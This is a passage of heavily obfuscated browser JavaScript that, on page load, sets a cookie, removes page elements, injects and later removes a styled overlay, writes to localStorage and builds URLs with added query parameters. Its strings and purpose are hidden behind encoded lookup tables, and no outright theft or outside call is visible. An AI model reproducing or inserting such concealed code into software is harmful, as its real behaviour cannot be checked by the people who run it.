-0x1dd,_0x2cb23a-0x22,_0x2cb23a);}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0);},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8);}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744);},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55);}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c);},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f);}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280);},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97);}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357);},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b);}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1);},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42);}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e);},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba);}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7);},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e);}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2);},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183);}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6);},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c);}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1);}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0);}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136);}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2);}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c);}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e);}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]();}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166);}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6);}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25);}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f);}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156);}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732);}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]();}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]));}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)]);}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d);}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4);}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a);}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218);}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172);}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc);}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58);}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return;}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc);}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223);},0x1*0x761+-0x2583+0x31aa);}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return;}},-0x46cfe+0x14d61+0x6c91d);}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9;}}});}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775);}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49);}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21);}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c);}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3;},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return 